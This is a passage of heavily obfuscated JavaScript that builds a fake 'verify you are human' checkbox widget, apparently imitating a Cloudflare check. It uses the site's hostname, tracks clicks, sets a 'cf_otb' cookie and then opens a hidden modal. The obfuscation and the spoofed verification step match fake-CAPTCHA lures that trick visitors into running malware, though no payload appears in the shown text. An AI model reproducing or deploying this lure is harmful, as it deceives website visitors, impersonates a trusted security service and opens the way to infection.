_0x43cd86();}},_0xa75b31={};_0xa75b31[_0x2224b7(0x704,0x76d,0x109,0x6c5)]=_0xfe3143[_0x20fd2d(0xf81,0xc0a,0x5ce,0xd7f)];var _0x38efd3={};_0x38efd3[_0x20fd2d(0x143f,0x1039,0x1645,0x1209)]=_0xfe3143[_0x20fd2d(0xde0,0xdbc,0xd06,0x838)],_0x38efd3[_0x2224b7(0x68a,0xa8,0xcf2,0x6be)]=[{'data':_0xfe3143[_0x20fd2d(0x6bd,0xb3d,0x8ae,0x1153)]}];var [_0x307275,_0x2f90f1]=tagStyled([_0xa75b31,_0x38efd3]);function _0x20fd2d(_0x128483,_0x4c34a5,_0x180e78,_0x4cc162){return _0x4841e1(_0x4c34a5-0x428,_0x4c34a5-0x80,_0x128483,_0x4cc162-0xd2);}_0x307275['appendChil'+'d'](_0xfe3143[_0x20fd2d(0x7e9,0xbb6,0x945,0xfbc)]($ZoneName)),_0x307275[_0x2224b7(0xe3b,0x485,0xad4,0x8ed)+'d'](_0xfe3143[_0x20fd2d(0x11fd,0xbb6,0x9d1,0x8fa)]($VerifyText)),_0x307275['appendChil'+'d']($Captcha()),_0x307275[_0x20fd2d(0x91a,0xadf,0x9d6,0x107d)+'d'](_0xfe3143[_0x20fd2d(0x920,0x8e1,0x8f9,0x7be)]($ProceedingText));function _0x2224b7(_0xf02992,_0x3dad1f,_0x434d8f,_0x37914e){return _0x4841e1(_0x37914e-0x236,_0x3dad1f-0xd7,_0x434d8f,_0x37914e-0x2e);}return _0x307275;}function $ZoneName(){var _0x52ca98={'FmIGX':'2|3|4|0|1','EHZaT':function(_0x310b51,_0x2bab79){return _0x310b51(_0x2bab79);},'HJugf':'site.com','XQznl':_0x2ddd58(0x1d1,-0x41e,0x2b9,0x3fd)+'em;margin-'+_0x394f57(0x3e9,0x7b3,0x349,0x53b)+_0x394f57(0x1005,0xb01,0xbc3,0xbab)+_0x394f57(0x6ba,0x200,0x3bc,0x9f2),'eQweW':_0x394f57(0xec3,0xd1f,0x8d9,0x8db)+_0x2ddd58(0x52d,0x90a,-0xf7,0x932),'NRTDl':_0x394f57(0x5a2,0x136,0x520,0x18a)+_0x394f57(0x1004,0xd66,0xc78,0x76a)+_0x2ddd58(0x886,0x2bc,0xbc0,0xbbb)+_0x2ddd58(0xc92,0xe48,0xa26,0x112e)+_0x2ddd58(0x807,0x90a,0x55d,0xdc5)+'\x201.75rem','lYnxZ':_0x2ddd58(0x60e,0x3a4,0x5a3,0xa1d),'istCi':_0x394f57(0x18f,0x11d,0x17b,-0x238)+_0x394f57(0x1e9,0x72c,0x137,0x48)+_0x2ddd58(0xcc5,0xb70,0x8ce,0xee7),'hqZWJ':function(_0x32a8f1){return _0x32a8f1();},'LxRjn':function(_0x383505,_0x5ce860){return _0x383505+_0x5ce860;},'gEyGz':_0x2ddd58(0x493,0x968,0xae1,0x286)};function _0x394f57(_0x47d31c,_0x1de010,_0x5ef2ae,_0x2841a1){return _0x4841e1(_0x5ef2ae-0x1b6,_0x1de010-0x9c,_0x2841a1,_0x2841a1-0x139);}function _0x2ddd58(_0xcbde30,_0x29eeeb,_0x3bf149,_0x1018c4){return _0x4841e1(_0xcbde30-0x7a,_0x29eeeb-0x195,_0x29eeeb,_0x1018c4-0xd7);}var _0x2cafe9=_0x52ca98[_0x2ddd58(0x606,0x853,0xba2,0xc0e)][_0x394f57(0xcb5,0xd9d,0xac0,0x932)]('|'),_0x407d44=-0x503+-0x5fb+0xafe;while(!![]){switch(_0x2cafe9[_0x407d44++]){case'0':_0x23bb8f[_0x394f57(0x7ab,0x97c,0x4a2,0x4cc)]+=_0x52ca98['EHZaT'](trashText,location[_0x394f57(0x76e,0x46b,0x33b,0x837)]||_0x52ca98[_0x2ddd58(0x33,-0x1a1,-0x364,0x488)]);continue;case'1':return _0x23bb8f;case'2':var _0x165adf={};_0x165adf[_0x394f57(0x62e,0x649,0x645,0xc27)]=_0x394f57(0x619,0xc75,0x5ea,0x450)+_0x2ddd58(0xc3f,0x1171,0xa6a,0x709)+_0x394f57(0x566,0x650,0x91d,0xcf3)+_0x2ddd58(0xcdf,0xf0f,0x671,0x985)+'rem;font-w'+'eight:\x20500'+';line-heig'+_0x2ddd58(0xc12,0x699,0x5d7,0x1029)+'m';var [_0x23bb8f,_0x2d1c55]=_0x52ca98[_0x2ddd58(0x5d3,0xb86,0x478,0x2ab)](tagStyled,[_0x165adf,{'cl':_0x2ddd58(0x60e,0x3bb,0x8fc,0x730),'data':_0x52ca98[_0x2ddd58(0x3c1,-0x173,0xce,0x558)]},{'name':_0x52ca98['eQweW'],'media':[{'data':_0x52ca98[_0x2ddd58(0x51e,0x4c2,0x9aa,0x101)]},{'cl':_0x52ca98[_0x2ddd58(0x225,0x53e,0x485,-0x200)],'data':_0x52ca98[_0x394f57(0x897,0x29,0x5c8,0x7d1)]}]}]);continue;case'3':var _0x4562d1=_0x52ca98[_0x394f57(0x200,0x2ac,0x25a,-0x387)](findIconByURL);continue;case'4':_0x23bb8f[_0x2ddd58(0x366,0x732,0x3f5,0x477)]=_0x4562d1?_0x52ca98[_0x2ddd58(0x96f,0xc72,0xcca,0x670)](_0x52ca98[_0x2ddd58(0x96f,0xc66,0x6d3,0xf36)](_0x52ca98[_0x2ddd58(0x50f,0xada,0x1d4,-0xbd)],_0x4562d1),_0x394f57(0x8f5,-0x1a2,0x4da,0x763)+'>'):'';continue;}break;}}function $VerifyText(){var _0x8dfb38={'WrarC':function(_0x4ee699,_0xff7653,_0x300098){return _0x4ee699(_0xff7653,_0x300098);},'ELqNQ':_0xcd783b(-0x45e,-0x99,0x443,0x219)+_0x4100ec(0x6b8,0x2ed,0xbe3,0xb42)+_0x4100ec(0x777,0xdfb,0x5a9,0x36a)+_0x4100ec(0x3e1,0x8f7,0x4d0,0x1c2)+'nt-weight:'+'\x20500;line-'+_0x4100ec(0xa9f,0x4ad,0xba8,0xdb5)+_0x4100ec(0x1bb,0x6b3,0x50a,-0xe4),'qWyur':'width\x20<=72'+_0x4100ec(0x41e,0x3ce,0x280,0xea),'LXyQS':_0xcd783b(0x529,0x835,0x70c,0x6bb)+_0x4100ec(0x6bb,0xb3b,0x291,0xcec)+_0xcd783b(-0x5f7,-0x69a,-0x42c,-0x146)+_0x4100ec(0xbb6,0xb30,0x123b,0x7b2),'JvRca':function(_0xc54458,_0x2a61e5){return _0xc54458(_0x2a61e5);},'TUMyl':_0xcd783b(0xa3d,0x3ad,0x686,0x64c)+'mp'},[_0x4527e5,_0x2865ff]=_0x8dfb38['WrarC'](tagStyled,[{'data':_0x8dfb38[_0xcd783b(0x5be,0x2a6,0x82e,0x31f)]},{'name':_0x8dfb38[_0xcd783b(0xe30,0xbd0,0x281,0x7df)],'media':[{'data':_0x8dfb38[_0x4100ec(0x8ea,0xc1f,0x3f9,0x581)]}]}],'p');_0x4527e5[_0xcd783b(-0x3e0,0x7cf,0x1b0,0x19b)]=_0x8dfb38[_0x4100ec(0x4a0,0x9dd,0xa0b,0x471)](trashText,defTrans[_0x8dfb38[_0x4100ec(0x413,0x78a,-0x17d,0x68a)]]);function _0xcd783b(_0x25e04c,_0x1d53d2,_0x5071a9,_0x4db2ab){return _0x4841e1(_0x4db2ab- -0x151,_0x1d53d2-0x15e,_0x5071a9,_0x4db2ab-0xde);}function _0x4100ec(_0x29d706,_0x5826b5,_0x4f4bd2,_0x5b1142){return _0x4841e1(_0x29d706- -0x95,_0x5826b5-0x48,_0x5826b5,_0x5b1142-0x105);}return _0x4527e5;}function $ProceedingText(){var _0x2aebc1={'Ddtph':function(_0x2a7757,_0x3b30c4){return _0x2a7757(_0x3b30c4);},'SgSxY':_0x35d816(0x4e0,-0x70,0x86,0x289)+_0x35d816(0x270,0x3c,0x7f4,0x423),'SDsRC':function(_0x351a7f,_0x4cc126){return _0x351a7f(_0x4cc126);},'ajFwo':function(_0x15539c,_0x4aa091){return _0x15539c+_0x4aa091;},'hmXei':_0x3e2b67(0xb1a,0x7fa,0x1156,0xd61),'MvpnZ':'need.proc'},_0x48ed53={};_0x48ed53[_0x3e2b67(0x3e1,0x23b,0x922,0x394)]='font-size:'+'\x201.5rem;ov'+_0x3e2b67(0x4e1,0x3be,0x6cf,0x866)+_0x35d816(0x38f,0x695,0x3b3,0x46d)+_0x35d816(-0x10a,0xc6,0x483,0x31d)+_0x35d816(0x114,-0x4ad,-0x1d5,-0x546)+_0x35d816(-0x22,0x301,0x46e,-0x4cf)+_0x3e2b67(-0x12,-0x52d,0x5b5,-0x31d)+_0x35d816(0x374,0x415,0xa,0x61a)+_0x3e2b67(0x68f,0x6b1,0xb5c,0x457)+_0x35d816(0x888,0x631,0xc72,0xc3e);function _0x35d816(_0x2c7d55,_0x1f2302,_0x3c3b10,_0xd286a7){return _0x26399c(_0x1f2302,_0x1f2302-0x1ad,_0x3c3b10-0x147,_0x2c7d55- -0x587);}var _0x161872={};function _0x3e2b67(_0x32b0e1,_0xa891a7,_0x2e9245,_0x27422a){return _0x4841e1(_0x32b0e1- -0xae,_0xa891a7-0xba,_0x27422a,_0x27422a-0xe9);}_0x161872[_0x35d816(0x24c,-0x3d3,0x12c,-0x6c)]=_0x3e2b67(0x75e,0xaf6,0xc1e,0x4b6)+_0x3e2b67(0x663,0x2ed,0x876,0xc4e)+_0x35d816(0x344,-0x102,0x365,-0x11f)+'.5rem';var [_0x217a71,_0x46ce1e]=_0x2aebc1['Ddtph'](tagStyled,[_0x48ed53,{'name':_0x2aebc1[_0x35d816(0x46a,0xaaa,0x1b4,0x2ab)],'media':[_0x161872]}]);return _0x217a71[_0x35d816(0xa9,-0x5c8,0x38b,-0x23a)]=_0x2aebc1[_0x3e2b67(0xb42,0xf50,0x112f,0xc6a)](trashText,_0x2aebc1['ajFwo']((location['hostname']||_0x2aebc1[_0x3e2b67(0x61b,0x5ff,0x8fa,0x649)])+'\x20',defTrans[_0x2aebc1[_0x3e2b67(0x611,0x84c,0x75b,0x354)]])),_0x217a71;}function $Captcha(){var _0x5482aa={'UIBMv':function(_0x49a4b9,_0x15fe43){return _0x49a4b9(_0x15fe43);},'BBjfa':function(_0xd4882f){return _0xd4882f();}};function _0x45e253(_0x1a618c,_0x3c257b,_0x393c73,_0x51b4d6){return _0x4841e1(_0x3c257b- -0x10c,_0x3c257b-0x93,_0x393c73,_0x51b4d6-0x183);}function _0x50de38(_0x1894df,_0x4c2a4c,_0x18bdd5,_0x3ad0f4){return _0x4841e1(_0x3ad0f4- -0x10f,_0x4c2a4c-0x151,_0x1894df,_0x3ad0f4-0x1e4);}var _0x3fbc65={};_0x3fbc65[_0x50de38(-0x287,0x851,-0xe4,0x380)]=_0x50de38(0xb0e,0x896,0x411,0xa73)+_0x45e253(0x682,0xa83,0x77c,0xbfb)+_0x45e253(0x860,0x31b,0x8f,0x497);var [_0x2e5693,_0x34e382]=_0x5482aa[_0x50de38(-0x50e,0x1f9,-0x151,0x6b)](tagStyled,[_0x3fbc65]);return _0x2e5693[_0x50de38(0xc04,0x234,-0x85,0x5a8)+'d'](_0x5482aa[_0x45e253(-0x120,0x39f,-0x158,0x8d2)]($CaptchaWrapper)),_0x2e5693;}function $CaptchaWrapper(){var _0x234ad8={'lbNGk':_0x37d687(-0x1fe,-0x18c,0x272,-0x298)+'3','Nfpsu':function(_0x4dde1a,_0x3cd878){return _0x4dde1a+_0x3cd878;},'BZGCo':function(_0x273716,_0x250d51){return _0x273716(_0x250d51);},'FsbEn':function(_0x3bc6ed){return _0x3bc6ed();},'jdZxb':function(_0x433dda,_0x1aa691){return _0x433dda(_0x1aa691);},'qMESI':'prefers-co'+'lor-scheme'+_0x37d687(-0x21a,0x428,0x99d,0x4bf),'WpkQJ':_0x37d687(0x4f7,0x82e,0x91e,0x725)+_0x37d687(-0x94,0x5c1,0x662,-0x8)+_0x37d687(0x6e5,0x892,0x2c1,0xe21)+_0x15b90d(0x568,-0x69,0x957,0x5cb)+_0x15b90d(0x66e,0x2a1,0x76,0x55d),'agyRX':function(_0x40279d,_0x539469){return _0x40279d(_0x539469);}};function _0x15b90d(_0x337cea,_0x47e6e1,_0xc883fd,_0x507faf){return _0x4841e1(_0x507faf- -0xa9,_0x47e6e1-0x78,_0xc883fd,_0x507faf-0x3b);}var _0x3ff64f=_0x234ad8[_0x37d687(0xcca,0x7a4,0x32c,0x298)][_0x15b90d(0x88b,0xa53,0xb2c,0x861)]('|');function _0x37d687(_0x5e297e,_0x29f31b,_0x41e5ce,_0xc71b95){return _0x4841e1(_0x29f31b- -0x232,_0x29f31b-0x103,_0x41e5ce,_0xc71b95-0x19f);}var _0x5e3aeb=0x4*0x6ce+0x254*0x1+-0x4*0x763;while(!![]){switch(_0x3ff64f[_0x5e3aeb++]){case'0':var _0x3ef4e2=_0x234ad8['Nfpsu']('i',_0x234ad8[_0x37d687(-0x3a1,0x26f,0x824,0x229)](genRandomText,-0x1*-0x30f+-0x1d56+0x1a4d));continue;case'1':_0x2fe02a[_0x37d687(0x5d6,0x485,0x50b,0xa10)+'d'](_0x234ad8['FsbEn']($CaptchaBranding));continue;case'2':var _0x156598={};_0x156598['data']=_0x37d687(0x2b4,-0x1f7,0xbf,-0x106)+_0x15b90d(0x85e,0x6de,0xa26,0xa00)+_0x37d687(0x49a,0x82e,0xc43,0x72d)+_0x37d687(-0x76,0x2c2,-0x11c,-0xb8)+_0x37d687(0x624,0x112,0x3,-0x13b)+_0x15b90d(0x41b,0x1e,0x17a,-0x6a)+'lid\x20#e0e0e'+_0x15b90d(-0x538,0x154,-0x3e4,-0xd1)+_0x15b90d(0x169,0x215,-0x1a1,-0x17)+_0x15b90d(0x284,0x661,-0x4e1,0x191)+_0x37d687(0x384,0x2e,0x2f0,0x1be)+'ap:\x207px;he'+'ight:\x2065px'+_0x15b90d(0x616,0xdec,0xf9d,0x9f1)+'ontent:\x20sp'+'ace-betwee'+_0x37d687(0xdaa,0x8b5,0xc08,0xeb7)+'ect:\x20none;';var [_0x2fe02a,_0x2fbdca]=_0x234ad8[_0x15b90d(-0x460,-0x3dd,0x333,0x200)](tagStyled,[_0x156598,{'name':_0x234ad8[_0x15b90d(0x11aa,0xaf5,0x11a0,0xb32)],'media':[{'data':_0x234ad8['WpkQJ']}]}]);continue;case'3':return _0x2fe02a;case'4':_0x2fe02a[_0x37d687(0x840,0x485,0x9b0,0x6df)+'d'](_0x234ad8['agyRX']($CaptchaCheckbox,_0x3ef4e2));continue;case'5':_0x2fe02a[_0x37d687(-0xaa,0x485,0xfd,0x896)+'d'](_0x234ad8[_0x15b90d(-0x2c9,0x386,0x879,0x200)]($CaptchaLoading,_0x3ef4e2));continue;}break;}}function $CaptchaCheckbox(_0x4e9ebc){var _0x386532={'wYUfg':function(_0x5d69f7,_0x3889de){return _0x5d69f7+_0x3889de;},'tAqRK':function(_0x1316f6,_0x5aa4c4){return _0x1316f6+_0x5aa4c4;},'NqNBO':function(_0x46a027,_0x23f27c){return _0x46a027+_0x23f27c;},'rCrro':function(_0x4cb11d,_0x56c8f0){return _0x4cb11d+_0x56c8f0;},'vUkrW':function(_0x53313e,_0x2f66a7){return _0x53313e!==_0x2f66a7;},'UAfLL':_0x1f42d8(0xf84,0x670,0xad7,0xf49),'HhRfV':_0x1f42d8(0xada,0xc7e,0xb2b,0x534),'bVzxg':_0x1f42d8(0xa3e,0x4c1,0x911,0x712),'KtBYV':'cf_otb','jytuN':function(_0x23776a,_0x3502ee){return _0x23776a(_0x3502ee);},'MqeHh':function(_0x1af5c9,_0x1179ea){return _0x1af5c9>_0x1179ea;},'ywNbp':function(_0x66e2f3,_0x308cbf,_0x3f8c20,_0x5ecd19){return _0x66e2f3(_0x308cbf,_0x3f8c20,_0x5ecd19);},'RwYjt':function(_0x3288a4,_0x333fe8,_0x3ad7d4){return _0x3288a4(_0x333fe8,_0x3ad7d4);},'Xbmum':function(_0x4b234f,_0xd922dc){return _0x4b234f(_0xd922dc);},'zgraT':_0x1f42d8(0x75d,0x112,0x5ce,0x5e3),'Vrwra':function(_0x2d871f,_0x6a9709,_0x489358){return _0x2d871f(_0x6a9709,_0x489358);},'EDpfB':function(_0x48d559,_0xb54695){return _0x48d559(_0xb54695);},'nIFDL':_0x1f42d8(0xcf6,0x983,0xc2b,0x68d)+'id','qSkSZ':function(_0x22c4c7,_0x4ef654){return _0x22c4c7(_0x4ef654);},'cSsZO':'align-item'+_0x207463(0xc6b,0x1024,0xe1a,0x1099)+'cursor:\x20po'+_0x1f42d8(0xdf5,0x104a,0xca8,0x86b)+'lay:\x20flex;'+_0x1f42d8(0x64a,0x65f,0x9b5,0x5a1)+_0x207463(0xb11,0x878,0xbf5,0x654)+'xt-align:\x20'+_0x1f42d8(0x9e4,0x1086,0xf19,0xad8),'wRHOX':_0x1f42d8(0xc17,0x977,0xa92,0xf01),'GAigX':'cursor:\x20po'+'inter;grid'+_0x207463(0xf04,0xbfc,0x96c,0x339)+'\x201;height:'+_0x207463(0x581,0xaf5,0x915,0xc95)+_0x207463(0x472,0xbee,0x68e,0x1d6)+_0x1f42d8(0x11ee,0xa8f,0xb9a,0x950)+_0x207463(0x295,0xa68,0x8b6,0xe77)+_0x207463(0xb20,0x79a,0xd73,0x81c)+_0x1f42d8(0x8a6,0x8b5,0x809,0x3ce),'ZLcWW':_0x207463(0x1135,0x1008,0xf23,0x1243),'oTWNB':function(_0x46ec94,_0x4abd09){return _0x46ec94(_0x4abd09);},'LGtmI':function(_0x23b212,_0x537a06,_0x15cafa){return _0x23b212(_0x537a06,_0x15cafa);},'nArjS':function(_0x47be74,_0x2f09c2){return _0x47be74+_0x2f09c2;},'MhsoR':_0x207463(0xc3b,0x5f3,0x9b6,0x82a)+'-bezier(.5'+_0x1f42d8(0x7fd,0xeb1,0xbe9,0xf71)+'68,\x20.53)\x20b'+_0x207463(0xa9e,0x1072,0xa2f,0x54f)+_0x207463(0x1154,0x8bf,0xd2f,0xfbe)+';border:\x202'+'px\x20solid\x20#'+_0x1f42d8(0x5b9,0x821,0xbe3,0xbbe)+'der-radius'+_0x207463(0xc87,0x1183,0xf6b,0x1070)+_0x1f42d8(0x1483,0xe0e,0x1005,0xf87)+_0x207463(0x1308,0xb81,0xf29,0x14eb)+_0x1f42d8(0x50a,0x71b,0x680,0x9b1)+'1\x20/\x201;heig'+_0x1f42d8(0xdee,0x280,0x8dc,0x3c9)+_0x207463(0x6d4,0x10da,0xc4d,0x9b2)+_0x207463(0x10b8,0xa41,0xcbb,0x87f)+_0x207463(0xbba,0x138c,0xfae,0x1184)+_0x207463(0xd66,0xb35,0x9dc,0xae0)+'index:\x20999'+'8;','zsrNN':_0x1f42d8(-0x15d,-0x81,0x458,0x1ec)+'ius:\x205px;c'+'ontent:\x20\x22\x22'+';position:'+_0x1f42d8(0xf9,0x794,0x476,0x23a),'tZnAu':_0x207463(0x52a,0x591,0xa67,0xff6)+_0x1f42d8(0x9bc,0x6e5,0xcf2,0x80a)+':dark','CuKRy':_0x1f42d8(0x1337,0x13c4,0xe2e,0xa0e)+'-color:\x20#2'+_0x1f42d8(0xa9f,0xfe5,0xd2f,0x8a0)+_0x1f42d8(0xc0e,0x662,0x7de,0xe3b)+_0x1f42d8(0x87,0x324,0x362,-0x225),'jEvka':_0x1f42d8(0x384,0x7d6,0x675,0x299)+_0x1f42d8(0x43f,0xed0,0x901,0xe5e)+');','jFCds':_0x1f42d8(0x75b,-0x2de,0x378,0x2f2),'BVlCe':'transform:'+_0x207463(0x5be,0x4f8,0x803,0x1d1),'DMKfc':_0x1f42d8(0xfed,0xefa,0xb73,0xfb1),'ybeKO':':checked~.','bWtaa':':after','vgAMO':function(_0x3be08c,_0x2dce09){return _0x3be08c+_0x2dce09;},'bkxbs':function(_0x4451cd,_0x209f12){return _0x4451cd+_0x209f12;},'BwCxu':':active~.','yELdh':_0x1f42d8(0xb22,0x29b,0x60b,0x83a),'vtOyj':_0x207463(0x40e,0x448,0x98a,0xdab),'ORTRf':_0x207463(0xcbd,0xe79,0xe9c,0xc6b)+_0x1f42d8(0x190,0xa44,0x3e0,0x630)+'44d0e;','IUDfU':function(_0x2d3fde,_0x514725){return _0x2d3fde+_0x514725;},'DVJCu':_0x207463(0xb30,0xd1f,0xfc1,0x13f4)+_0x1f42d8(0xaa3,0x3f5,0x6c7,0x335)+'1;','GdUXZ':function(_0x4c29f8,_0x283b3d){return _0x4c29f8+_0x283b3d;},'OGwhC':function(_0x3ca5fe,_0x390c6d){return _0x3ca5fe+_0x390c6d;},'xCYao':_0x207463(0x5eb,0xcc1,0xbc4,0xaa5)+_0x1f42d8(0x89b,0x722,0xca3,0x7b5)+_0x1f42d8(0x87e,0x7a7,0xdc2,0x941)+'x;align-it'+_0x1f42d8(0xb30,0x100c,0xb41,0xc15)+_0x1f42d8(0x1499,0xd41,0xea6,0x12c5)+_0x207463(0xce7,0x68a,0xb83,0x6fe)+_0x207463(0xd4f,0x12fd,0xc97,0xa2c)+_0x1f42d8(0xd7b,0xb86,0xafc,0xb26)+_0x1f42d8(0xb8b,0xa4d,0x919,0x28c)+_0x1f42d8(0x75f,0x860,0x3e4,0x723)+_0x1f42d8(0x1124,0x99a,0xf0a,0x1261)+_0x207463(0xf32,0x13e3,0xe9d,0x98c),'hrwWX':'ver.hum'},[_0x348319,_0x3abcb3]=_0x386532[_0x1f42d8(0xc2d,0xadf,0x7c9,0x450)](tagStyled,[{'data':_0x386532[_0x1f42d8(0x630,0x8e1,0xb12,0x88c)]}]),[_0x16b239,_0x3abcb3]=_0x386532[_0x1f42d8(0xeeb,0x611,0xb72,0x9a8)](tagStyled,[{'data':_0x386532[_0x207463(0xcc4,0xaaa,0x700,0x72b)]}]);_0x348319[_0x207463(0x768,0x924,0xa28,0x691)+'d'](_0x16b239);var _0xf418d8={};_0xf418d8[_0x1f42d8(0x63f,0xde3,0x85d,0xbce)]=_0x1f42d8(0xb9e,0x101e,0x994,0x852)+_0x207463(0xa14,0x2e6,0x44c,0x133)+'items:\x20cen'+_0x1f42d8(0x150,0xa8c,0x7db,0x6fb);var [_0x57508b,_0x3abcb3]=_0x386532[_0x1f42d8(0x3e3,0x934,0x7c5,0xadb)](tagStyled,[_0xf418d8],_0x386532['wRHOX']);let _0x46e823=![];_0x57508b['addEventLi'+'stener'](_0x1f42d8(0x5df,0xfb8,0xa02,0x68e),_0x2f5665=>{var _0x422f3f={'Tcwfw':function(_0x372333,_0xf3797b){function _0x163714(_0x5397e6,_0x14c5bc,_0x508eb2,_0x2d835e){return _0x4e89(_0x14c5bc- -0xc1,_0x2d835e);}return _0x386532[_0x163714(0x6da,0x352,0x8ab,0x2ab)](_0x372333,_0xf3797b);}};if(_0x46e823)return![];_0x46e823=!![];function _0x474ac3(_0x137898,_0x940821,_0x423854,_0x33252b){return _0x1f42d8(_0x137898-0x175,_0x940821-0x1db,_0x137898- -0xc9,_0x940821);}_0x386532[_0x474ac3(0x6e2,0x97a,0xbff,0xa4d)](trackMe,_0x386532['zgraT']),_0x386532['Vrwra'](setTimeout,function(){var _0x2f2c00={'pAAba':function(_0x17e64c,_0x4d027f){function _0x4b30c6(_0x228b38,_0x213224,_0x4e62a6,_0x1f501a){return _0x4e89(_0x4e62a6-0x39c,_0x213224);}return _0x386532[_0x4b30c6(0x2cf,0x7fd,0x8f2,0x459)](_0x17e64c,_0x4d027f);},'AeuIC':function(_0x32be25,_0x497d65){function _0x2feb38(_0xbbff11,_0x46cda9,_0xa43658,_0x1cb880){return _0x4e89(_0xa43658-0x101,_0x1cb880);}return _0x386532[_0x2feb38(0x310,0x859,0x657,0xc73)](_0x32be25,_0x497d65);},'JjGbg':function(_0x2f78db,_0x2c2d21){function _0xc50575(_0x29df41,_0x494176,_0x1f08c5,_0x237095){return _0x4e89(_0x29df41- -0x123,_0x1f08c5);}return _0x386532[_0xc50575(0x433,0xa1e,0x274,0xac)](_0x2f78db,_0x2c2d21);},'HeSNT':function(_0x4cac87,_0x30c822){return _0x4cac87(_0x30c822);},'TWhOe':function(_0x23e064,_0x3baf9b){function _0x4bc940(_0x476f6d,_0x3b0436,_0x2b18d7,_0x581515){return _0x4e89(_0x581515- -0x369,_0x476f6d);}return _0x386532[_0x4bc940(0x8db,0x326,0xab6,0x76f)](_0x23e064,_0x3baf9b);},'dmOhe':'@media\x20(','qASSf':function(_0x5f3ca9,_0x5c7c5d){function _0xa7e675(_0x430745,_0x1c1107,_0x2187ca,_0x52ebab){return _0x4e89(_0x430745-0x330,_0x2187ca);}return _0x386532[_0xa7e675(0x1000,0xae5,0xb8e,0x13ab)](_0x5f3ca9,_0x5c7c5d);},'TGADl':function(_0x5e0105,_0x2a1817){function _0x167815(_0x10b26c,_0x257c4d,_0x56b0d5,_0x4ab2ae){return _0x4e89(_0x10b26c- -0x2e4,_0x257c4d);}return _0x386532[_0x167815(-0x147,-0x49f,0x490,0x34)](_0x5e0105,_0x2a1817);}};function _0x488a13(_0x160fbc,_0x397711,_0xf57fcd,_0x1789b5){return _0x474ac3(_0x160fbc- -0x9e,_0x1789b5,_0xf57fcd-0x53,_0x1789b5-0x145);}function _0x45ecf9(_0x2884f5,_0x3d6a96,_0x45d84f,_0x2c5989){return _0x474ac3(_0x3d6a96- -0x333,_0x2884f5,_0x45d84f-0x31,_0x2c5989-0x33);}if(_0x386532[_0x45ecf9(0xd66,0x7b1,0x187,0xb7e)](_0x386532[_0x488a13(0x411,0x822,0x727,0x62d)],_0x386532['HhRfV'])){document[_0x45ecf9(0xeeb,0xb19,0x102c,0x116c)+'ById'](_0x4e9ebc)[_0x488a13(0x6ed,0xcd1,0x53a,0x2ca)][_0x488a13(0xce9,0xee4,0xd92,0xd8f)]=_0x488a13(0x980,0x528,0x9dc,0xa04),_0x348319['style'][_0x488a13(0xce9,0xd1c,0x79f,0x6f5)]=_0x386532[_0x488a13(0x321,0x8ea,0x3a9,0x980)];var _0x4aee0e=localStorage['getItem'](_0x386532['KtBYV']),_0x32317c=0x1*0x1e55+0x1d67+-0x3bbb;if(_0x4aee0e)try{_0x32317c=_0x386532[_0x488a13(0x6a0,0x463,0xfc,0x49a)](_0x386532[_0x488a13(0x55d,0x50c,0x880,0x7c9)](parseInt,_0x4aee0e),0x11d7*-0x1+0x1*-0x351+0x1529);}catch(_0x2f91bb){}if(_0x32317c>0x18ec+-0x1f04+0x61b)_0x32317c=0x4*-0x3cb+-0x226f+0x319e;localStorage['setItem'](_0x386532[_0x45ecf9(-0x10,0x19,0x689,-0x180)],_0x32317c[_0x45ecf9(0x344,0x1c5,-0x425,0xf)]());var _0x59d05f=_0x386532[_0x45ecf9(0x4dd,0x2c8,0x936,0xab)](getCookie,_0x386532[_0x488a13(0x2ae,0x29b,0x81,-0x1d6)]),_0x1fd9b4=-0x1a6f+-0x1*0xdcd+0x1*0x283d;if(_0x59d05f)try{if(_0x45ecf9(-0x10d,0x323,0xec,0x57a)!==_0x488a13(0x5b8,0x94d,0x6e0,0x3c3)){var {cl:_0x3c2add,name:_0x1483e5,keyframes:_0xb34d8f,media:_0x72de2d,data:_0x5db0dd}=_0x5a9b29;if(_0xb34d8f)return _0x2f2c00[_0x45ecf9(0x7aa,0x42f,0x839,-0x1cb)](_0x2f2c00[_0x45ecf9(-0x220,0x42f,0x812,-0xb9)](_0x2f2c00['AeuIC'](_0x2f2c00[_0x488a13(0x6c4,0x8fc,0x9f7,0x58a)](_0x2f2c00[_0x45ecf9(0x330,0x801,0xde7,0x826)](_0x42d03b+'\x20',_0x45ecf9(-0x6,0x3ac,0x940,0x7a7)+'\x20'),_0x1483e5),'\x20{'),_0x2f2c00[_0x45ecf9(0x13e,0x37f,0x22b,-0x89)](_0x356318,_0xb34d8f)),'}');else{if(_0x72de2d)return _0x2f2c00[_0x45ecf9(-0x366,0x16f,0x37b,0x5ff)](_0x2f2c00['JjGbg'](_0x2f2c00['JjGbg'](_0x2f2c00['AeuIC'](_0x2f2c00[_0x45ecf9(0x2fa,0x166,0x4fd,0x3ce)](_0x351447,'\x20')+_0x2f2c00['dmOhe'],_0x1483e5),')\x20{'),_0x5b4560(_0x72de2d)),'}');else{var _0x3e5f0=_0x5db0dd[_0x45ecf9(0x6a6,0x8dc,0x5d0,0xe30)](';'),_0x1cedd1=_0x248913(_0x3e5f0);return _0x2f2c00['TWhOe'](_0x2f2c00[_0x488a13(0xeb0,0x11b7,0xf93,0xc80)](_0x2f2c00[_0x488a13(0xed0,0x146f,0xb63,0xfa7)](_0x2f2c00[_0x45ecf9(0x475,0x16f,0x617,0x2a5)](_0x5ec466+'\x20',_0x3c2add),'{'),_0x1cedd1[_0x488a13(0x7c1,0x84b,0xbdb,0x76f)](';')),'}');}}}else _0x1fd9b4=_0x386532[_0x45ecf9(-0x1e3,0x2c8,0x80e,-0x14f)](parseInt,_0x59d05f)+(0x1310+0x15ad+-0x28bc);}catch(_0x4463ad){}if(_0x386532[_0x488a13(0x969,0x8ed,0x680,0x999)](_0x1fd9b4,-0x7*-0x3eb+-0x2600+0xa96))_0x1fd9b4=-0x39e*0x6+-0x238f*-0x1+0x376*-0x4;_0x386532[_0x45ecf9(-0x2b7,-0x6c,0x104,0x401)](setCookie,_0x386532[_0x45ecf9(-0x62e,0x19,-0x26a,0x242)],_0x1fd9b4['toString'](),-0x56*-0x1c+0xdf5+-0x1749),_0x386532['RwYjt'](setTimeout,$Modal,-0x1de2+-0x28b+-0x2a5*-0xd);}else _0x422f3f[_0x488a13(0x9c2,0xf73,0x44a,0x6f6)](_0x2eb172,_0x739a3b);},-0x1615+0x2212*-0x1+-0x24b*-0x19);}),_0x16b239[_0x207463(0xdd5,0xccb,0xa28,0xcef)+'d'](_0x57508b);var 